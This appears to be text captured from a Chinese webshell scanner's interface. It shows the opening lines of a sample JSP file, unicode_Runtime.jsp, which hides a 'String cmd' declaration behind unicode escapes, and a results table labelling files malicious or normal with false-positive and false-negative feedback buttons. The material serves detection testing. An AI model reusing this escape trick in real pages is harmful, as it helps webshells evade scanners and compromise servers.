 1 <%@ page import="java.io.InputStream" %>
2 <%@ page import="java.io.BufferedReader" %>
3 <%@ page import="java.io.InputStreamReader" %>
4 <%@page language="java" pageEncoding="utf-8" %>
5
6
7 <%
8 \uuuu0053\uuuu0074\uuuu0072\uuuu0069\uuuu006e\uuuu0067\uuuu0020\uuuu0063\uuuu006d\uuuu0064
9
提交
全部 请输入搜索内容... 清空
文件名 反馈
d9ac572533384e03980f8a977a5d98f7 webshell 1b6130a67bb57108c76be8d2fddf12f5 WHITE 正常 误报 | 漏报 | 代码详情
unicode_Runtime.jsp webshell 55e5d48f73d583095563781cf3e2a97e BLACK 恶意 误报 | 漏报 | 代码详情